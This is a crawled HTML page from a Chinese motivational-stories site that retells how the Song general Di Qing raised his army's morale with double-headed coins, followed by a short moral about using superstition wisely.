

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/10552.html
body_size: 5920
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="以迷信鼓舞士气
" />
<meta name="description" content="宋朝时，南方人崇拜鬼神。宋朝大将军狄青(公元1008～1057年)征讨侬智高时(事在公元1052年，侬智高，蛮人，建立南天国，号为仁惠皇帝)，率领大军经过桂林南部。为" />
<title>以迷信鼓舞士气-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="以迷信鼓舞士气-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">以迷信鼓舞士气</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-10-25 14:54:20 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 165 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　宋朝时，南方人崇拜鬼神。宋朝大将军狄青(公元1008～1057年)征讨侬智高时(事在公元1052年，侬智高，蛮人，建立南天国，号为仁惠皇帝)，率领大军经过桂林南部。为了稳定军心，狄青进庙祷告，祈祷说：&ldquo;将来胜负难以预卜，我拿一百个钱币与神约定，如果会大胜，那我投钱，钱币上有字的一面，希望都能朝上。&rdquo;<br />

<br />

　　左右的将领都劝他，万一不如意时，士气恐怕会受损，狄青却不听劝告。就在大家都为此忐忑不安的时候，狄青手一挥，结果投出去的钱，都是有字的一面朝上。<br />

<br />

　　于是全军欢呼，声震林野。<br />

<br />

　　这时狄青也很高兴，命令左右的人拿一百枚钉子来，依钱币散落的方位钉上钉子，再用青纱盖上，并且亲手封好。然后说：&ldquo;等凯旋之后，再来谢神取钱。&rdquo;<br />

<br />

　　由于神灵保佑，全军士气大振，后来狄青果然攻破了昆仑关，打败侬智高，平定邕、管等地。等到部队凯旋，依照原订计划回来取钱，狄青与营中的军师参谋一起观看，大家才发现这些钱币本来就是两面都有字的。<br />

<br />

<strong>【哲理启示】：</strong><br />

<br />

　　鬼神迷信之说固然不可全信，但是运用智谋，巧妙使用可以有助于事情的成功。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/10551.html">寇准设计废太子</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/10553.html">兵不血刃登皇位</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/10552.html' async='async'></script>
<script src='/?p=/Do/visits/id/10552' async='async'></script>
</body>
</html>